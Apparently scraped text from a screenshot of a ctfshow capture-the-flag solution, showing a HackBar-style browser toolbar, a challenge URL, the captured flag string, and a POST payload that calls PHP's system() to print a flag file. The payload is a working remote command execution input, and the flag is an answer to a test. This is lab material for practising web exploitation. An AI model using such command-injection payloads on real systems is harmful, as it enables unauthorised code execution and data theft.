 ?> $flag="ctfshow{32d75b98-3173-4608-8d3b-fd6515d73842}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://836de4af-72b8-4b99-a6c8-122f2231675e.challenge.ctf.show/a.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear Al
1=system('tac flaaaaaag.php');